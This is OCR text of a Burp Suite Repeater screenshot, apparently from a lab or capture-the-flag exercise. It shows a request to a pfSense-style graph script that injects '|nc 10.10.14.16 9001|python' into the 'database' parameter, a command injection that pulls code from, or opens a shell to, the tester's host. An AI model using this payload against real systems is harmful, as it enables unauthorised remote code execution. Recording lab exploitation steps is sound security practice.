 Applications Places burp-StartBurp Mon 15:43 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: https://10.10.10.60 ?
Request Response
Raw Params Headers Hex Raw Headers Hex
GET /status_rrd_graph_img.php?database=queues;hostname|nc+10.10.14.16+9001|python HTTP/1.1
Host: 10.10.10.60
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=f3ee818d4bd987f6b62b88e71601414e; cookie_test=1529958148
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches ? < + > kanishka 0 matches
Waiting